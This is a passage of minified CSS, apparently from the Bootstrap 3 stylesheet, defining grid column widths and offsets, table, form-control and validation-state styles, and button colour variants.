xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning 